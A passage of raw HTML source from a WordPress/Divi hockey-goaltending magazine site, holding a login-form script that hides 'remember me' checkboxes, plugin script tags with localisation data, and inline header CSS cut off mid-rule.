									var siblingLabel = document.querySelector('label[for="' + input.id + '"]');
									if (siblingLabel) {
										hideElement(siblingLabel);
									}
								}
							}
						});
					});
				}
				
				/**
				 * Handle WooCommerce specific elements
				 */
				function processWooCommerce() {
					var wooElements = document.querySelectorAll('.woocommerce-form-login__rememberme, .woocommerce-form-login__rememberme input, .woocommerce-form-login__rememberme label');
					wooElements.forEach(function(element) {
						hideElement(element);
					});
				}
				
				/**
				 * Handle Ultimate Member Plugin
				 */
				function processUltimateMember() {
					var umCheckboxLabels = document.querySelectorAll('.um-field-checkbox');
					
					umCheckboxLabels.forEach(function(label) {
						var input = label.querySelector('input');
						if (input && rememberMeNames.includes(input.name)) {
							// Hide the entire label (precheck_remember_me handles the checking/activation)
							hideElement(label);
						}
					});
				}
				
				/**
				 * Handle ARMember Forms
				 */
				function processARMember() {
					var armContainers = document.querySelectorAll('.arm_form_input_container_rememberme');
					
					armContainers.forEach(function(container) {
						// Hide the container (precheck_remember_me handles the activation)
						hideElement(container);
					});
				}
				
				// Execute all processing functions
				processRememberMeElements();
				processWooCommerce();
				processUltimateMember();
				processARMember();
			};
			
			// Run when DOM is ready
			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', wppl_hide_remember_me);
			} else {
				wppl_hide_remember_me();
			}
			
			// Also run after a short delay to catch dynamically loaded forms
			setTimeout(wppl_hide_remember_me, 500);
			
		})();
		</script>
		<style type="text/css"></style><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15" id="js-gsap-0-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15" id="js-gsap-1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.3.15" id="divi-filter-masonry-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"ec6c8498f9","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"9982fd5dfb","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"243134","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1764298021" id="divi-area-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1764298021" id="divi-area1-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1764298021" id="divi-area2-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1764298021" id="divi-area3-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1764298021" id="divi-area4-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1764298021" id="divi-area5-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1764298021" id="divi-area6-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1764298021" id="divi-area7-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="divi-dynamic-helper-js-extra">
/* <![CDATA[ */
var pac_ddh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajaxNonce":"f4bf43568b","pluginURL":"https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4","blogURL":"https://ingoalmag.com","postID":"243134","isAdmin":"","isUserLoggedIn":"","i18n":{"dynamicAudioText":"Your Dynamic Audio will display here.","dynamicGalleryText":"Your Dynamic Gallery will display here.","dynamicVideoText":"Your Dynamic Video will display here.","dynamicCodeText":"Your Dynamic Code will display here.","dynamicBarCounter":"Your Dynamic Bar Counter will display here.","dynamicNumberCounter":50,"dynamicCircleCounter":50}};
//# sourceURL=divi-dynamic-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-dynamic-helper/d4/assets/js/scripts.min.js?ver=2.0.0" id="divi-dynamic-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/divi/divi-4/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-ajax-filter-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","restUrl":"https://ingoalmag.com/wp-json/divi-ajax-filter/v1/","security":"e7b125dfe7"};
//# sourceURL=divi-filter-loadmore-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/divi-filter-loadmore.min.js?ver=6.3.15" id="divi-filter-loadmore-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.3.15" id="divi-machine-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-search-helper-js-extra">
/* <![CDATA[ */
var pac_dsh_obj = {"ajaxURL":"https://ingoalmag.com/wp-admin/admin-ajax.php","searchQuery":""};
//# sourceURL=divi-search-helper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-search-helper/assets/js/script.min.js?ver=2.1.8" id="divi-search-helper-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-taxonomy-helper/scripts/frontend-bundle.min.js?ver=1.6" id="divi-taxonomy-helper-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.1.6" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"9363271e9b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.3.15" id="dmach-carousel-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.3.15" id="divi-machine-general-js-js"></script>
<script type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/ingoalmag.com\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"e7b125dfe7"}
//# sourceURL=divi-machine-general-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-shortcodes-js-js-extra">
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
//# sourceURL=et-shortcodes-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=4.27.5" id="et-shortcodes-js-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://ingoalmag.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Canadian Dollar","symbol_left":"$","symbol_right":"CAD","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"CAD"},"base_url":"https://ingoalmag.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"f397f0033e8d9d624405946ebf5547b6","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.textareaCounter.plugin.min.js?ver=2.9.25" id="gform_textarea_counter-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f397f0033e8d9d624405946ebf5547b6"},"ajax":{"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"4264fa6adb","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"842dfd296b"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/vendor-theme.min.js?ver=1.6.1" id="gform_apc_vendor_theme-js"></script>
<script type="text/javascript" id="gform_apc_shared-js-extra">
/* <![CDATA[ */
var gform_apc_shared = {"i18n":{"untitledPost":"Untitled","published":"Published","draft":"Draft","columnTitle":"Title","columnStatus":"Status","columnDate":"Date","columnActions":"Actions","previousPage":"Previous Page","previousLabel":"Prev","nextPage":"Next Page","nextLabel":"Next","noPostsFoundMessage":"No Editable Posts Found"},"pagination":{"ajax_url":"https://ingoalmag.com/wp-admin/admin-ajax.php","nonce":"9750862cfd"}};
//# sourceURL=gform_apc_shared-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/js/dist/scripts-theme.min.js?ver=1.6.1" id="gform_apc_theme_script-js"></script>
<script type="text/javascript" id="gp-populate-anything-js-extra">
/* <![CDATA[ */
var GPPA_FORM_33 = {"SHOW_ADMIN_FIELDS_IN_AJAX":""};
var GPPA_PAGE_CONDITIONAL_LOGIC_MAP_33 = [];
var GPPA = {"AJAXURL":"/wp-admin/admin-ajax.php","GF_BASEURL":"https://ingoalmag.com/wp-content/plugins/gravityforms","NONCE":"453fbca606","I18N":{"populateChoices":"Populate choices dynamically","populateValues":"Populate value dynamically","or":"Or","and":"And","filterAriaLabel":"Filter {0}","filterGroupAriaLabel":"Filter Group {0}","filterGroups":"Filter Groups","addFilter":"Add Filter","addFilterGroup":"Add Filter Group","removeFilter":"Remove Filter","removeFilterAriaLabel":"Remove Filter {0}","label":"Label","value":"Value","price":"Price","image":"Image","loadingEllipsis":"Loading...","defaultOrdering":"Default","addCustomValue":"\u270e Custom Value","standardValues":"Standard Values","formFieldValues":"Form Field Values","specialValues":"Special Values","valueBoolTrue":"(boolean) true","valueBoolFalse":"(boolean) false","valueNull":"(null) NULL","selectAnItem":"Select a %s","unique":"Only Show Unique Results","reset":"Reset","type":"Type","objectType":"Object Type","filters":"Filters","ordering":"Ordering","ascending":"Ascending","descending":"Descending","random":"Random","choiceTemplate":"Choice Template","valueTemplates":"Value Templates","operators":{"is":"is","isnot":"is not","\u003E":"\u003E","\u003E=":"\u003E=","\u003C":"\u003C","\u003C=":"\u003C=","contains":"contains","does_not_contain":"does not contain","starts_with":"starts with","ends_with":"ends with","like":"is LIKE","is_in":"is in","is_not_in":"is not in"},"chosen_no_results":"No results matched","restrictedObjectTypeNonPrivileged":"This field is configured to an object type for which you do not have permission to edit.","restrictedObjectTypePrivileged":"The selected Object Type is restricted. Non-super admins will not be able to edit this field's GPPA settings.","tooManyPropertyValues":"Too many values to display."}};
var GPPA_LIVE_ATTRS_FORM_33 = ["data-gppa-live-merge-tag"];
var GPPA_LMT_WHITELIST_33 = {"{:6}":"8565bf3666"};
//# sourceURL=gp-populate-anything-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://ingoalmag.com/wp-content/plugins/gp-populate-anything/js/built/gp-populate-anything.js?ver%5B0%5D=gform_gravityforms&amp;ver%5B1%5D=jquery" id="gp-populate-anything-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-28636-tb-28700-243134-cached-inline-styles">.et_pb_section_0_tb_header,.et_pb_section_1_tb_header{overflow-x:visible;overflow-y:visible;z-index:10;position:relative}.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#00062d!important}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:5px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_1_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu ul li.current-menu-item a{color:#0c71c3!important}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0);width:auto}.et_pb_menu_0_tb_header{padding-bottom:5px;padding-left:20px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header{transition:color 300ms ease 0ms,margin 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo:hover,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo:hover{margin-bottom:-40px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ff6819}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_1_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#ff6819!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#262626!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_1_tb_header.et_pb_menu nav>ul>li>a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot,.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:40px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_1_tb_header .mobile_nav .mobile_menu_bar:before{font-size:46px;color:#f0b800}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button,.et_pb_menu_1_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#FFFFFF}.et_pb_row_2_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_1_tb_header{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important;text-align:center}.et_pb_button_0_tb_header_wrapper,.et_pb_button_1_tb_header_wrapper{margin-top:20px!important;margin-right:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#FFFFFF!important;border-radius:10px;font-size:14px;font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif!important;background-color:#0C71C3}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover{color:#0C71C3!important;background-image:initial;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after,body.et_button_custom_icon #page-container .et_pb_button_1_tb_header:after{font-size:14px}.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after,.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_menu_1_tb_header.et_pb_menu ul li a{font-family:'Archivo Narrow',Helvetica,Arial,Lucida,sans-serif;color:#ffffff!important;transition:color 300ms ease 0ms}.et_pb_menu_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_menu_1_tb_header.et_pb_menu .nav li ul{background-color:#262626!important;border-color:#db1515}.et_pb_menu_1_tb_header.et_pb_menu .et_mobile_menu{border-color:#db1515}.et_pb_menu_1_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et_pb_menu_1_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_1_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:71px}.et_pb_column_4_tb_header{z-index:10!important;position:relative}.et_pb_menu_0_tb_header.et_pb_menu:hover{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_row_3_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_section_0_tb_header,.et_pb_row_0_tb_header{display:none!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-40px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:0px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after,body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}.et_pb_column_4_tb_header{margin-bottom:16px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:10px}.et_pb_section_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-bottom:0px}.et_pb_row_0_tb_header{border-bottom-width:1px;border-bottom-color:#0C71C3}.et_pb_menu_0_tb_header.et_pb_menu{border-bottom-width:0px;border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{border-bottom-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et_pb_menu__logo,.et_pb_menu_1_tb_header.et_pb_menu .et_pb_menu__logo{margin-bottom:-20px}.et_pb_section_1_tb_header,.et_pb_button_0_tb_header,.et_pb_button_1_tb_header{display:none!important}.et_pb_image_1_tb_header{margin-top:0px!important;margin-bottom:-20px!important}.et_pb_image_1_tb_header .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0;font-size:1.6em}body #page-container 